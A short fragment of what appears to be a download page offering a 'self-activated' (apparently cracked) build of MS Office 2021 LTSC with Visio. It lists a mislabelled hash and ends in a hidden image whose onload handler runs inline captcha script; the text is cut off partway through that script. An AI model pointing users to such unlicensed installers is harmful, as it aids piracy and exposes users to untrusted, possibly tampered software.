
Read More
Leave a comment
MS Office 2021 LTSC Standard x86
Self-Activated ODT
Visio
June 30, 2026
ITManager
SHA sum: 04899c47964442eef401917f2803d1fb | Updated:
2026-06-24 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var